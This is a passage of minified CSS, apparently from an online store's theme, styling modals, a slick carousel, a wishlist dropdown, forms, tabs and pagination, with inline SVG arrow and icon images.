0}.modal-body>:last-child{margin-bottom:0}.modal-footer{border-top:1px solid #e0e0e0;padding:.77778rem 1.5rem;text-align:center}@media (min-width:481px){.modal-footer{text-align:right}}.modal-footer .button{display:block}@media (min-width:481px){.modal-footer .button{display:inline-block;margin-bottom:0}}.modal-footer-link{display:inline-block;font-size:15px;margin:0 0 .77778rem}@media (min-width:481px){.modal-footer-link{display:inline;margin:1.5rem}}.modal-close{color:#666;cursor:pointer;font-size:26px;font-weight:400;line-height:1;position:absolute;top:1.05rem;right:.75rem;-webkit-transform:translateY(none);transform:translateY(none)}.modal-close .icon{height:1.11111rem;width:1.11111rem}@media print{.modal{background:#fff!important;display:none}}.loadingNotification{left:50%;position:fixed;text-align:center;top:3rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;z-index:500}.loadingNotification.ng-hide-add-active,.loadingNotification.ng-hide-remove{opacity:0;top:3.6rem;-webkit-transform:scale(.9) translateX(-50%);transform:scale(.9) translateX(-50%)}.loadingNotification.ng-hide-remove-active{opacity:1;top:3rem;-webkit-transform:scale(1) translateX(-50%);transform:scale(1) translateX(-50%)}.loadingNotification-label{background:#666;border-radius:4px;color:#fff;display:inline-block;font-size:15px;padding:.38889rem .77778rem}.loadingOverlay-container{min-height:120px;position:relative}.loadingOverlay{background:rgba(0,0,0,.9);bottom:0;height:100%;left:0;opacity:1;position:absolute;right:0;top:0;-webkit-transition:all 250ms ease-out;transition:all 250ms ease-out;width:100%}.loadingOverlay::before{height:2.22222rem;width:2.22222rem;border-radius:2.22222rem;border:solid 2px;border-color:#fff #fff #999 #999;content:"";display:block;left:0;margin:0 auto;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83);animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83)}.loadingOverlay.ng-enter,.loadingOverlay.ng-leave.ng-leave-active{opacity:0}.loadingOverlay.ng-enter.ng-enter-active,.loadingOverlay.ng-leave{opacity:1}@-webkit-keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}@keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}.actionBar{margin:1.5rem 0}.actionBar:after,.actionBar:before{content:" ";display:table}.actionBar:after{clear:both}.actionBar .button{margin-bottom:0}.actionBar .buttonGroup{vertical-align:middle}.actionBar-link{display:block;padding:.77778rem 0}.actionBar-section:after,.actionBar-section:before{content:" ";display:table}.actionBar-section:after{clear:both}@media (min-width:768px){.actionBar-section{float:left}.actionBar-section .form-label{display:inline-block;margin:0 .38889rem 0 0}.actionBar-section .form-input,.actionBar-section .form-select{display:inline-block;width:11.11111rem}}@media (min-width:768px){.actionBar-section--alt{float:right}}.actionBar-item{margin-bottom:1.5rem}@media (min-width:768px){.actionBar-item{display:inline-block;margin-bottom:0;margin-right:1.5rem;vertical-align:middle}.actionBar-item:last-child{margin-right:0}}.card{background-color:transparent;margin-bottom:3rem;padding:0 0}.card-figure{background-color:#fff;margin-bottom:0;padding:0 0;position:relative}.card-image{border:1px solid #888;width:100%}.card-figcaption{bottom:0;height:100%;left:0;opacity:0;position:absolute;right:0;text-align:center;top:0}.card-figcaption:hover{opacity:1}.card-figcaption-action{display:block;height:100%}.card-figcaption-body{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.card-figcaption-body>:first-child{margin-top:0}.card-figcaption-body>:last-child{margin-bottom:0}.card-figcaption-body .card-text{color:#333}.card-figcaption-button{background-color:rgba(209,67,67,.9);color:#fff}.card-figcaption-button:hover{background-color:#d14343;color:#fff}.card-body{padding:.77778rem 0 0}.card-body>:first-child{margin-top:0}.card-body>:last-child{margin-bottom:0}.card-body .card-text{color:#333}.card-surTitle{float:right;margin-left:1.5rem;max-width:40%;text-align:right}.card-footer{background-color:transparent;margin:0}.card-footer:after,.card-footer:before{content:" ";display:table}.card-footer:after{clear:both}.card-button{margin-bottom:0}.aria-description--hidden{height:1px;left:0;margin-left:-10000px;overflow:hidden;position:absolute;top:0;width:1px}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff center center no-repeat}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:.8}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.6}.slick-next:before,.slick-prev:before{font-family:inherit;font-size:20px;line-height:1;color:#fff;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:""}[dir=rtl] .slick-prev:before{content:""}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:""}[dir=rtl] .slick-next:before{content:""}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:.8}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:inherit;font-size:60px;line-height:20px;text-align:center;color:#212c81;opacity:.6;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#212c81;opacity:1}.slick-next,.slick-prev{background-color:#212c81;background-color:rgba(33,44,129,.9);border:1px solid #d14343;height:3.38889rem;margin-top:-.83333rem;padding:.55556rem;width:2.22222rem;z-index:1}.slick-next::before,.slick-prev::before{background-position:50%;background-repeat:no-repeat;background-size:100%;display:block;height:2.27778rem;width:1.11111rem}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{background-color:#212c81;background-color:rgba(33,44,129,.9);background-position:50%;background-repeat:no-repeat;background-size:100%}.slick-next{right:-5px}@media (min-width:1200px){.slick-next{right:-3.38889rem}}.slick-next::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-next:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev{left:-5px}@media (min-width:1200px){.slick-prev{left:-3.38889rem}}.slick-prev::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-slide img{display:block;width:100%}.slick-dots{margin:0}.slick-dots li{height:1.77778rem;width:1.77778rem;margin:0;padding:.27778rem}.slick-dots li button,.slick-dots li button::before{height:.83333rem;width:.83333rem;border-radius:50%}.slick-dots li button{border:1px solid #212c81;display:inline-block;margin:0;padding:0;position:relative;text-align:center;vertical-align:middle}.slick-dots li button:hover::before{background:#212c81}.slick-dots li button::before{display:block;left:-1px;top:-1px;-webkit-transition:background .1s ease-out;transition:background .1s ease-out}.slick-dots li.slick-active button::before{background:#212c81}.productView .slick-dots{position:relative}.slick-disabled{cursor:default;opacity:.1}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}div.slick-slider{min-width:100%;width:1px}.carousel-tooltip{display:none;height:1px;margin-top:10px;position:relative}.carousel-tooltip::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.55556rem;content:" ";position:absolute;right:0;top:50%}.carousel-tooltip::after{background-color:#313440;border-radius:.44444rem;color:#fff;content:attr(aria-label);cursor:default;font-size:1rem;padding:.22222rem .33333rem;position:absolute;right:0;top:100%;white-space:nowrap}.carousel-tooltip::after,.carousel-tooltip::before{display:none}.carousel-tooltip:focus::after,.carousel-tooltip:focus::before{display:block}@media (min-width:768px){.carousel-tooltip{display:block}}.carousel-tooltip::after{padding:15px 10px;top:10px}.slick-dots button:focus .carousel-tooltip::after,.slick-dots button:focus .carousel-tooltip::before,.slick-next:focus .carousel-tooltip::after,.slick-next:focus .carousel-tooltip::before,.slick-prev:focus .carousel-tooltip::after,.slick-prev:focus .carousel-tooltip::before{display:block}.slick-next .carousel-tooltip::before,.slick-prev .carousel-tooltip::before{top:-7px}.slick-prev .carousel-tooltip::before{right:-2px}.slick-prev .carousel-tooltip::after{left:-5px;right:auto}.slick-next .carousel-tooltip::after{right:-5px}.slick-dots button .carousel-tooltip{margin-top:25px}.slick-dots button .carousel-tooltip::after,.slick-dots button .carousel-tooltip::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.slick-dots button .carousel-tooltip::before{top:-7px}.carousel-play-pause-button{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;bottom:.5rem;color:#8f8f8f;display:none;font-size:14px;font-weight:700;height:32px;left:15px;line-height:1.25;max-width:60px;min-width:60px;overflow:hidden;position:absolute;text-overflow:ellipsis;-webkit-transition:color .1s ease-out;transition:color .1s ease-out;white-space:nowrap;z-index:5}@media (min-width:768px){.carousel-play-pause-button{font-size:18px;max-width:150px}}@media (min-width:1024px){.carousel-play-pause-button{bottom:1.5rem;left:25px}}.carousel-play-pause-button:hover{color:#474747}@media (min-width:375px){.carousel-play-pause-button{max-width:90px;min-width:80px}}body,html{height:auto}body{padding-top:55px}@media (min-width:1024px){body{padding-top:0}}figure{margin-bottom:2rem;margin-top:2rem}figure>figcaption{margin-bottom:-.5rem}figcaption{color:#f1f1f1;margin-top:.77778rem}body{font-size:1rem;font-weight:400}h1,h2,h3,h4,h5,h6{font-weight:400;margin-top:2.27778rem}h5,h6{text-transform:uppercase}a{-webkit-transition:color .15s ease;transition:color .15s ease}cite{line-height:1.5;margin:.5rem 0 0}.page-heading{margin:0 0 3rem;text-align:center}h1{font-size:28px}h2{font-size:26px}h3{font-size:22px}h4{font-size:20px}h5{font-size:15px}h6{font-size:13px}.definitionList:after,.definitionList:before{content:" ";display:table}.definitionList:after{clear:both}.definitionList-key{color:#333;float:left;font-weight:400;margin:0 .38889rem 0 0}.definitionList-value{margin:0}.form-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(117, 117, 117, 0.999)' /%3E%3C/svg%3E");background-position:right .55556rem top .66667rem;border-radius:4px;padding:.75rem 3rem .75rem 1rem}.form-label small{float:right;margin-top:.38889rem}.form-label--inlineSmall small{color:#333;float:none;font-size:inherit;font-weight:400;margin-left:.38889rem;text-transform:none}.table{margin-top:2rem}.table td+td{border-left:1px solid #e0e0e0}.table .table-alignCenter{text-align:center}.table .table-alignRight{text-align:right}.table-actions{margin:1.5rem;text-align:center}.table-actions .form{margin-bottom:0}.table-actions .button{display:block;margin-left:0;margin-right:0;width:100%}@media (min-width:768px){.table-actions .button{display:inline-block;margin-bottom:0;width:auto}}@media (min-width:768px){.table-actions .button+.button{margin-left:.38889rem}}.table--line{border-color:#e0e0e0;border-width:0 0 1px}.table--line .table-thead{background-color:#f6f6f6;border-color:#e0e0e0;border-width:0 0 1px}.table--line .table-thead tr th{padding-left:0;padding-right:0}@media (min-width:768px){.table--line .table-thead tr th{text-align:center}.table--line .table-thead tr th:first-child{text-align:left}.table--line .table-thead tr th:last-child{text-align:right}}.table--line .table-thead tr th+th{padding-left:1.5rem}.table--line tr{border-color:1px solid #e0e0e0}.table--line tr td{display:block;padding-left:0;padding-right:0}@media (min-width:768px){.table--line tr td{text-align:center}.table--line tr td:first-child{text-align:left}.table--line tr td:last-child{text-align:right}}.table--line tr td+td{padding-left:1.5rem}.table--line td+td{border-left:0}.dropdown{left:-9999px;outline:0;position:absolute}.dropdown-menu{z-index:5}.dropdown-menu.is-loading .loadingOverlay{background:0 0;padding:4.5rem 0;position:relative}.dropdown-menu.is-open{display:block}.dropdown-menu .button:focus{z-index:5}.dropdown-menu-item{text-align:left}.dropdown-menu-item:first-child>a{padding-top:.77778rem}.dropdown-menu-item:last-child>a{padding-bottom:1rem}.dropdown-menu-item>a{margin:0;padding:.27778rem 1.16667rem;text-decoration:none}.form-wishlist{position:relative}.dropdown-menu-button{width:100%}.dropdown-menu-button.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0}.dropdown-menu-button .icon{float:right;margin-left:10px}.dropdown-menu-button:focus{z-index:10}#wishlist-dropdown.is-open{background:0 0;left:auto!important;max-width:none!important;width:100%!important}@media (min-width:768px){#wishlist-dropdown.is-open{padding-right:20px}}@media (min-width:1024px){#wishlist-dropdown.is-open{padding-right:0}}@media (min-width:1200px){#wishlist-dropdown.is-open{padding-right:11px}}#wishlist-dropdown.is-open:focus{outline:0}#wishlist-dropdown.is-open [data-wishlist]{border-top:0;margin-bottom:0;width:100%}#wishlist-dropdown.is-open .button{background-color:#fff;border-top-left-radius:0;border-top-right-radius:0;width:100%}#wishlist-dropdown.is-open .button--has-items{font-weight:700}#wishlist-dropdown.is-open li:not(:last-child) .button{border-bottom:0;border-radius:0;border-top:0;margin-bottom:0}.modal{left:50%;margin:0;max-height:90%;max-width:95%;min-height:240px;outline:0;overflow:hidden;padding:0;top:50%!important;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.modal .form-field{position:relative}@media (min-width:1200px){.modal--large{width:1280px}}.modal-header{padding-left:2.25rem;padding-right:2.52778rem}.modal-header-title{font-size:22px;text-align:center}@media (min-width:1024px){.modal-header-title{font-size:26px}}.modal-close{height:1.77778rem;width:1.77778rem;color:#333;font-size:26px;line-height:1.77778rem;padding:0;position:absolute;text-align:center;text-decoration:none;z-index:50}.modal-close::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.55556rem;content:" ";position:absolute;right:0;top:50%}.modal-close::after{background-color:#313440;border-radius:.44444rem;color:#fff;content:attr(title);cursor:default;font-size:1rem;padding:.22222rem .33333rem;position:absolute;right:0;top:100%;white-space:nowrap}.modal-close::after,.modal-close::before{display:none}.modal-close:focus::after,.modal-close:focus::before{display:block}@media (min-width:1024px){.modal-close{font-size:32px}}.modal-close:hover{color:#d14343}.modal-close::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.modal-close::after{right:50%;-webkit-transform:translateX(.55556rem);transform:translateX(.55556rem)}.modal-body{overflow:auto;-webkit-overflow-scrolling:touch;padding:2.25rem 2.25rem}.modal--alert{background-color:#fff!important;border-radius:4px;font-family:Oswald,Arial,Helvetica,sans-serif;padding:40px 20px 20px;text-align:center}.modal--alert .alert-icon{border:.25em solid transparent;border-radius:50%;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:inherit;height:5em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:5em;margin:1.25em auto 1.875em;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:5em}.modal--alert .error-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#f27474;color:#f27474}.modal--alert .error-icon .icon-content{-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative}.modal--alert .error-icon .icon-content .line{background-color:#f27474;border-radius:.125em;display:block;height:.3125em;position:absolute;top:2.3125em;width:2.9375em}.modal--alert .error-icon .icon-content .line-left{left:1.0625em;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.modal--alert .error-icon .icon-content .line-right{right:1em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.modal--alert .warning-icon{-webkit-animation:animate-icon .5s;animation:animate-icon .5s;border-color:#facea8;color:#f8bb86}.modal--alert .warning-icon .icon-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-animation:animate-icon-content .5s;animation:animate-icon-content .5s;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:3.75em}.modal--alert .modal-content{color:#000;font-size:1.11111rem}.modal--alert .button-container{margin:25px 0 0}.modal--alert .button-container .confirm{background-color:#df2a23;border-color:#df2a23;color:#fff}.modal--alert .button-container .confirm:focus,.modal--alert .button-container .confirm:hover{background-color:#212c81;border-color:#212c81;color:#fff}.modal--alert .button-container .confirm:active{background-color:#212c81;border-color:#212c81;color:#d14343}.hide-content{opacity:0}@-webkit-keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes animate-icon{0%{opacity:0;-webkit-transform:rotateX(100deg);transform:rotateX(100deg)}100%{opacity:1;-webkit-transform:rotateX(0);transform:rotateX(0)}}@-webkit-keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes animate-icon-content{0%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}50%{margin-top:1.625em;opacity:0;-webkit-transform:scale(.4);transform:scale(.4)}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;opacity:1;-webkit-transform:scale(1);transform:scale(1)}}ol.breadcrumbs{display:none;font-size:0;overflow:visible;text-align:center}@media (min-width:768px){ol.breadcrumbs{display:block}}.breadcrumb{display:inline-block;float:none;margin-right:.25rem}.breadcrumb.is-active>.breadcrumb-label{cursor:pointer;font-weight:700}.breadcrumb:not(:first-child)::before{border-right:.1em solid #212c81;content:"";display:inline-block;height:.8em;margin:0 .25rem;-webkit-transform:rotate(15deg);transform:rotate(15deg)}.panel-title{font-size:20px}.panel--large .panel-body{margin-bottom:2rem;padding:2rem}.pagination-list{font-size:0;margin-bottom:1.5rem;text-align:center}.pagination-list:after,.pagination-list:before{content:" ";display:table}.pagination-list:after{clear:both}.pagination-list .pagination-item{display:inline-block}.pagination-item{border:1px solid transparent;line-height:1}.pagination-item .pagination-link{text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-item .pagination-link:hover{color:#333}.pagination-item.pagination-item--current{border-color:#e0e0e0;border-radius:4px;margin:0 .38889rem 0 .77778rem}.pagination-item.pagination-item--next>a,.pagination-item.pagination-item--previous>a{color:#000}.pagination-item.pagination-item--next>a:hover,.pagination-item.pagination-item--previous>a:hover{color:#212c81}.pagination-item.pagination-item--next>a:hover .icon>svg,.pagination-item.pagination-item--previous>a:hover .icon>svg{fill:#212c81}.pagination-item--next .icon,.pagination-item--previous .icon{height:1.11111rem;margin-top:-.11111rem;width:1.11111rem}.pagination-item--previous{float:left}.pagination-item--previous .icon{margin-left:-.66667rem}.pagination-item--next{float:right}.pagination-item--next .icon{margin-right:-.66667rem}.pagination-list--small{position:relative}.pagination-list--small .pagination-item{color:#333;cursor:inherit;line-height:1.5}.pagination-list--small .pagination-link{padding:0 .38889rem}.pagination-list--small .pagination-item--next,.pagination-list--small .pagination-item--previous{position:absolute;top:0}.pagination-list--small .pagination-item--previous{left:0}.pagination-list--small .pagination-item--next{right:0}.button{line-height:1rem;-webkit-transition:all .15s ease;transition:all .15s ease}.button+.button{margin-left:0}@media (min-width:1024px){.button+.button{margin-left:.77778rem}}.button[disabled]{cursor:not-allowed}.button--icon svg{fill:#cfcfcf}.tab{border-top:1px solid #e0e0e0;float:none}@media (min-width:1024px){.tab{border-top-color:#f6f6f6;float:left}}.tab.is-active{border-left-color:#f6f6f6;border-right-color:#f6f6f6}@media (min-width:768px){.tab.is-active{margin-bottom:-1px}}@media (min-width:1024px){.tab.is-active{border:1px solid #e0e0e0;border-bottom:1px solid #f6f6f6}}.tab-title{padding:1.16667rem 0;text-align:center;text-decoration:none}@media (min-width:768px){.tab-title{text-align:left}}@media (min-width:1024px){.tab-title{padding:.77778rem 1.5rem}}@media (min-width:1200px){.tab-title{padding:.61111rem 1rem}}.tab-content.has-jsContent{display:block;height:0;overflow:hidden;padding:0;visibility:hidden}.tab-content.has-jsContent.is-active{height:auto;overflow:visible;padding:1.5rem 0;visibility:visible}@media (min-width:768px){.tab-content .productReview{width:50%}}@media (min-width:1024px){.tab-content .productReview{width:33.33333%}}@media (min-width:1200px){.tab-content .productReview{width:50%}}.tab-content .productReviews{border-top:0}.accordion{border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.accordion .navList{margin-bottom:0}.accordion-content{border:0}.accordion-content .form:only-child{margin-bottom:0}.accordion-title{color:#fff;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:.83333rem;margin:0}.accordion-navigation{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-right:1rem;position:relative;text-decoration:none;width:100%}@media (min-width:1024px){.accordion--navList{border:0}}@media (min-width:1024px){.sidebarBlock+.accordion--navList{margin-top:2rem}}@media (min-width:1024px){.accordion--navList .accordion-block{margin-top:2rem}}.accordion--navList .accordion-content{padding:1rem}@media (min-width:1024px){.accordion--navList .accordion-content{padding:0}}@media (min-width:1024px){.accordion--navList .accordion-navigation{background-position:right 0 top 50%;border:0;margin-bottom:.77778rem!important;padding:0}}.accordion--navList .accordion-title{font-weight:400;padding:1rem;text-decoration:none;text-transform:inherit}@media (min-width:1024px){.accordion--navList .accordion-title{padding:0}}.accordion--navList .accordion-indicator{fill:#f1f1f1}.accordion-block:first-child{margin-top:0}.accordion-block:first-child .accordion-navigation{border-radius:4px 4px 0 0}.accordion-block:last-child .accordion-content,.accordion-block:last-child .accordion-navigation{border-radius:0 0 4px 4px}.accordion-block:last-child .accordion-navigation{border-bottom-width:0}.accordion-block:last-child .accordion-navigation.is-open{border-bottom-width:1px;border-radius:0}.accordion-nav-clear-holder{position:relative}.facetedSearch-clearLink{color:#333;position:absolute;right:40px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media (min-width:1024px){.facetedSearch-clearLink{right:20px;top:3px;-webkit-transform:none;transform:none}}.facetedSearch-clearLink:hover{color:#333}ul.inlineList{overflow:visible}ul.inlineList:after,ul.inlineList:before{content:" ";display:table}ul.inlineList:after{clear:both}.inlineList--labels{margin-bottom:0;margin-left:-.77778rem}.inlineList--labels>li{margin-bottom:.77778rem;margin-left:.77778rem}.alertBox{border-radius:4px;color:#333}.alertBox-icon .icon{height:1.38889rem;width:1.38889rem}.alertBox--info{background-color:#f7f2d6;color:#3c7b5a}.alertBox--info .alertBox-close svg{fill:#3c7b5a}.form--hiddenLabels .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-inlineMessage{display:block}.form-field--error .form-input{float:none}.form-field--error .form-inlineMessage::before{background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z' fill='rgba(234, 0, 14, 0.999)' /%3E%3C/svg%3E") no-repeat;background-size:100%;content:"";display:inline-block;height:.77778rem;left:-.11111rem;margin-right:.05556rem;position:relative;top:.16667rem;width:.77778rem}.form-field--success .form-input[type=text]{padding-right:3rem;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(12, 180, 102, 0.999)' /%3E%3C/svg%3E");background-position:right .66667rem center;background-repeat:no-repeat}.form-field--success .form-input[name=credit_card_number]{background-position:right 2.27778rem center}.form-field--success .form-input[name=cvv]{background-position:right 2.27778rem center}.form-checkbox+.form-label:last-child,.form-radio+.form-label:last-child{display:block;margin-bottom:-.27778rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{top:.22222rem}.form-checkbox+.form-label::before,.form-radio+.form-label::before{top:.16667rem}.form-option-wrapper{display:inline-block;position:relative}.form-option-wrapper .form-checkbox,.form-option-wrapper .form-radio{bottom:.5rem;left:.5rem}.form-actions{margin:0 auto;max-width:66.66667rem;width:100%;display:block;text-align:center}.form-actions:after,.form-actions:before{content:" ";display:table}.form-actions:after{clear:both}@media (min-width:768px){.form-actions{margin-top:1.5rem}}.form-actions .button,.form-actions a,.form-actions input{vertical-align:top;width:100%}@media (min-width:768px){.form-actions .button,.form-actions a,.form-actions input{margin-bottom:0;width:auto}}.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin-top:.77778rem}@media (min-width:768px){.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin:0 0 0 .77778rem}}.form-label--alternate{font-family:Anton,Arial,Helvetica,sans-serif;font-size:13px;margin-bottom:.77778rem}.form-select--date{width:initial}.form-select--date+.form-select--date{margin-left:.38889rem}.form-select--date,.form-select--small{background-position:right .5rem top .5rem;background-size:1rem;font-size:13px;height:2.22222rem;line-height:1rem;max-width:20rem;padding:.55556rem .77778rem;padding-right:2rem}.form-select--short{max-width:6rem;width:4.5rem}.form-file{margin-bottom:.5rem}.form-fileDescription{color:#f1f1f1;font-size:13px}.form-field-group{border:1px solid #e0e0e0;border-radius:4px;padding:1.5rem}.form-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:768px){.form-column{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.form-prefixPostfix.wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-prefixPostfix .button,.form-prefixPostfix .form-input{display:block;width:100%}@media (min-width:1200px){.form-prefixPostfix .form-input{width:auto}}.form-prefixPostfix .form-input::-webkit-input-placeholder{color:#2d2d2d}.form-prefixPostfix .form-input::-moz-placeholder{color:#2d2d2d}.form-prefixPostfix .form-input:-ms-input-placeholder{color:#2d2d2d}@media (min-width:1200px){.form-prefixPostfix .button{width:auto}}.form-prefixPostfix .form-inlineMessage{margin-bottom:.38889rem}@media (min-width:1200px){.form-prefixPostfix 